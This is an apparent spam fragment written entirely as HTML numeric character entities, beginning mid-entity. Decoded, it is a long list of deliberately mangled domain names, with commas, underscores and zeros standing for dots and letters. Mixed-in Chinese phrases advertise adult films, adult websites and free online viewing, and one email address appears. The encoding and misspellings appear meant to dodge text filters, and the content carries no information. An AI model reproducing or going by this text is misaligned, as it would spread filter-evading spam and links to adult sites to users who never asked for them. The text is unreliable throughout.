6;&#81;&#46;&#67;&#57;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#81;&#69;&#82;&#46;&#67;&#48;&#77;&#87;&#65;&#83;&#10;&#87;&#87;&#87;&#46;&#68;&#52;&#69;&#69;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#52;&#69;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#65;&#86;&#54;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#89;&#54;&#49;&#51;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#54;&#54;&#54;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#50;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#58;&#54;&#79;&#50;&#82;&#82;&#58;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#48;&#70;&#85;&#76;&#73;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#49;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#49;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#55;&#55;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#95;&#49;&#50;&#51;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#53;&#50;&#48;&#75;&#80;&#75;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#67;&#71;&#73;&#70;&#83;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#53;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#68;&#89;&#87;&#50;&#48;&#49;&#50;&#86;&#73;&#80;&#78;&#10;&#87;&#87;&#87;&#44;&#52;&#52;&#52;&#67;&#67;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#79;&#79;&#79;&#79;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#79;&#79;&#79;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#71;&#74;&#88;&#76;&#70;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#71;&#74;&#88;&#76;&#70;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#68;&#89;&#89;&#66;&#90;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#85;&#83;&#69;&#75;&#85;&#44;&#67;&#79;&#95;&#87;&#87;&#87;&#75;&#85;&#83;&#69;&#75;&#85;&#67;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#25104;&#20154;&#65;&#29255;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#52;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#72;&#85;&#52;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#53;&#46;&#67;&#79;&#77;&#75;&#69;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#48;&#74;&#85;&#44;&#67;&#78;&#77;&#10;&#84;&#84;&#80;&#87;&#87;&#87;&#88;&#88;&#88;&#65;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#79;&#49;&#53;&#53;&#53;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#67;&#90;&#74;&#80;&#84;&#44;&#67;&#38;&#97;&#109;&#112;&#59;&#35;&#55;&#35;&#55;&#57;&#59;&#77;&#95;&#87;&#87;&#87;&#71;&#67;&#90;&#74;&#80;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#56;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#77;&#48;&#51;&#50;&#46;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#69;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#89;&#69;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#76;&#65;&#78;&#71;&#52;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#49;&#65;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#53;&#66;&#51;&#66;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#56;&#67;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#56;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#78;&#83;&#65;&#79;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#69;&#78;&#83;&#65;&#79;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#46;&#66;&#73;&#75;&#69;&#10;&#65279;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#51;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#49;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#65;&#86;&#89;&#73;&#78;&#71;&#84;&#65;&#79;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#68;&#84;&#78;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#68;&#84;&#78;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#71;&#81;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#71;&#81;&#51;&#67;&#79;&#77;&#95;&#10;&#89;&#73;&#78;&#71;&#84;&#65;&#79;&#57;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#53;&#50;&#48;&#95;&#67;&#57;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#85;&#77;&#85;&#57;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#85;&#77;&#85;&#57;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#76;&#83;&#90;&#81;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#76;&#83;&#90;&#81;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#83;&#69;&#57;&#57;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#83;&#80;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#83;&#80;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#78;&#84;&#65;&#78;&#83;&#69;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#89;&#89;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#68;&#68;&#51;&#56;&#46;&#67;&#79;&#77;&#77;&#65;&#71;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#57;&#83;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#89;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#48;&#49;&#67;&#79;&#77;&#46;&#10;&#65;&#86;&#46;&#50;&#55;&#46;&#67;&#79;&#77;&#25104;&#20154;&#32593;&#31449;&#10;&#87;&#87;&#87;&#44;&#57;&#67;&#78;&#78;&#53;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#53;&#49;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#53;&#49;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#50;&#53;&#53;&#46;&#67;&#79;&#77;&#84;&#90;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#51;&#72;&#83;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#90;&#89;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#49;&#54;&#53;&#67;&#79;&#80;&#80;&#79;&#25163;&#26426;&#23448;&#32593;&#39318;&#39029;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#48;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#56;&#49;&#48;&#84;&#85;&#95;&#67;&#79;&#77;&#87;&#10;&#8242;&#54;&#56;&#53;&#57;&#83;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#52;&#66;&#78;&#66;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#89;&#71;&#82;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#89;&#71;&#82;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#83;&#69;&#55;&#51;&#51;&#95;&#73;&#78;&#79;&#70;&#10;&#87;&#87;&#87;&#65;&#86;&#67;&#79;&#77;&#53;&#53;&#53;&#53;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#75;&#87;&#89;&#73;&#52;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#95;&#77;&#77;&#75;&#75;&#52;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#54;&#57;&#46;&#67;&#79;&#77;&#51;&#52;&#53;&#68;&#74;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#52;&#51;&#56;&#88;&#49;&#48;&#67;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#87;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#74;&#51;&#51;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#74;&#51;&#51;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#55;&#55;&#83;&#68;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#53;&#66;&#79;&#10;&#87;&#87;&#87;&#44;&#76;&#76;&#88;&#66;&#89;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#86;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#86;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#51;&#51;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#51;&#51;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#69;&#89;&#69;&#76;&#85;&#67;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#83;&#69;&#51;&#52;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#52;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#52;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#51;&#52;&#53;&#68;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#54;&#57;&#57;&#46;&#67;&#79;&#77;&#65;&#86;&#22825;&#22530;&#10;&#87;&#87;&#87;&#46;&#50;&#70;&#70;&#70;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#70;&#70;&#70;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#89;&#84;&#48;&#53;&#46;&#73;&#67;&#85;&#10;&#87;&#78;&#83;&#53;&#48;&#48;&#44;&#78;&#69;&#84;&#124;&#89;&#72;&#72;&#50;&#52;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#53;&#48;&#73;&#73;&#73;&#73;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#51;&#55;&#50;&#67;&#79;&#77;&#77;&#44;&#67;&#79;&#77;&#10;&#83;&#57;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#58;&#54;&#56;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#46;&#57;&#57;&#53;&#54;&#70;&#46;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#57;&#69;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#57;&#69;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#72;&#85;&#66;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#56;&#48;&#48;&#56;&#95;&#67;&#79;&#56;&#10;&#68;&#65;&#78;&#73;&#69;&#76;&#69;&#46;&#76;&#73;&#79;&#84;&#84;&#73;&#95;&#68;&#65;&#78;&#73;&#69;&#76;&#69;&#76;&#73;&#79;&#84;&#84;&#73;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#80;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#80;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#89;&#65;&#78;&#73;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#89;&#65;&#78;&#73;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#49;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#49;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#46;&#72;&#65;&#79;&#68;&#68;&#50;&#55;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#74;&#74;&#66;&#66;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#71;&#65;&#86;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#80;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#80;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#77;&#77;&#77;&#54;&#50;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#22269;&#20135;&#31934;&#21697;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#54;&#66;&#67;&#9675;&#77;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#54;&#57;&#9675;&#54;&#57;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#68;&#85;&#90;&#89;&#46;&#67;&#79;&#77;&#55;&#55;&#55;&#10;&#87;&#87;&#87;&#44;&#51;&#50;&#50;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#79;&#79;&#80;&#69;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#79;&#79;&#79;&#80;&#69;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#65;&#77;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#66;&#66;&#83;&#69;&#49;&#52;&#49;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#88;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#88;&#70;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#51;&#51;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#51;&#46;&#67;&#79;&#37413;&#21772;&#10;&#87;&#87;&#87;&#46;&#87;&#90;&#53;&#49;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#51;&#65;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#56;&#53;&#70;&#65;&#70;&#65;&#67;&#79;&#77;&#77;&#80;&#52;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#90;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#90;&#48;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#50;&#51;&#50;&#84;&#84;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#68;&#68;&#51;&#56;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#56;&#68;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#56;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#82;&#69;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#90;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#90;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#83;&#57;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#65292;&#55;&#53;&#48;&#70;&#70;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#54;&#53;&#48;&#87;&#87;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#84;&#87;&#87;&#77;&#80;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#78;&#78;&#54;&#54;&#68;&#68;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#54;&#65;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#74;&#73;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#66;&#66;&#67;&#67;&#46;&#67;&#79;&#77;&#26032;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#53;&#56;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#54;&#65;&#87;&#66;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#55;&#54;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#20061;&#20061;&#30005;&#24433;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#53;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#84;&#84;&#89;&#76;&#67;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#84;&#84;&#89;&#76;&#67;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#90;&#88;&#77;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#90;&#88;&#77;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#80;&#79;&#82;&#78;&#10;&#76;&#65;&#79;&#87;&#65;&#78;&#71;&#53;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#57;&#57;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#53;&#49;&#10;&#87;&#87;&#87;&#46;&#66;&#85;&#55;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#90;&#90;&#90;&#87;&#87;&#87;&#20813;&#36153;&#25773;&#25918;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#74;&#73;&#44;&#49;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#82;&#69;&#50;&#50;&#46;&#67;&#46;&#10;&#78;&#65;&#84;&#65;&#76;&#73;&#69;&#46;&#66;&#82;&#79;&#87;&#78;&#95;&#78;&#65;&#84;&#65;&#76;&#73;&#69;&#66;&#82;&#79;&#87;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#85;&#77;&#85;&#72;&#85;&#65;&#73;&#79;&#84;&#71;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#85;&#77;&#85;&#72;&#85;&#65;&#73;&#79;&#84;&#71;&#49;&#54;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#56;&#53;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#56;&#53;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#50;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#50;&#50;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#65;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#65;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#54;&#49;&#49;&#46;&#75;&#73;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#54;&#49;&#49;&#75;&#73;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#83;&#68;&#83;&#67;&#78;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#90;&#73;&#56;&#56;&#56;&#67;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#50;&#56;&#67;&#79;&#78;&#78;&#10;&#49;&#49;&#125;&#125;&#125;&#74;&#73;&#65;&#86;&#56;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#75;&#88;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#75;&#88;&#87;&#67;&#79;&#77;&#95;&#10;&#57;&#55;&#49;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#72;&#72;&#72;&#49;&#55;&#51;&#67;&#79;&#78;&#87;&#87;&#87;&#80;&#79;&#80;&#87;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#49;&#57;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#65;&#86;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#65;&#86;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#57;&#48;&#8548;&#79;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#72;&#57;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#44;&#53;&#50;&#48;&#88;&#76;&#76;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#95;&#86;&#73;&#80;&#57;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#89;&#51;&#52;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#74;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#74;&#68;&#67;&#79;&#77;&#95;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#69;&#65;&#77;&#73;&#76;&#10;&#87;&#87;&#87;&#44;&#76;&#89;&#79;&#75;&#51;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#88;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#53;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#73;&#66;&#79;&#83;&#72;&#73;&#80;&#73;&#78;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#54;&#57;&#90;&#89;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#80;&#48;&#48;&#54;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#50;&#52;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#50;&#52;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#54;&#57;&#65;&#80;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#82;&#69;&#65;&#75;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#77;&#83;&#80;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#77;&#83;&#80;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#57;&#65;&#73;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#54;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#54;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#57;&#83;&#69;&#72;&#85;&#65;&#44;&#67;&#75;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#65;&#86;&#54;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#52;&#86;&#89;&#89;&#87;&#53;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#8230;&#87;&#87;&#87;&#46;&#53;&#54;&#75;&#75;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#57;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#76;&#65;&#89;&#57;&#49;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#76;&#65;&#89;&#57;&#49;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#68;&#85;&#79;&#50;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#24433;&#35270;&#44;&#67;&#79;&#77;&#10;&#90;&#53;&#54;&#57;&#22312;&#32447;&#35270;